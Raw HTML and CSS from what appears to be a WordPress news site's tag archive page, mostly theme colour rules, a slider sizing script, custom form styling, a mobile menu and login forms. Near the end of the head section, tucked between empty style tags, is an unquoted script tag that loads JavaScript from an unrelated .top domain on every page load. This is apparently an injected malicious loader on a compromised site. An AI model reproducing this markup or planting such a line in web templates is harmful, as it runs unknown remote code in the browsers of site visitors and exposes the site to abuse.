    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-champion tag-638 wp-theme-jmbasha td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
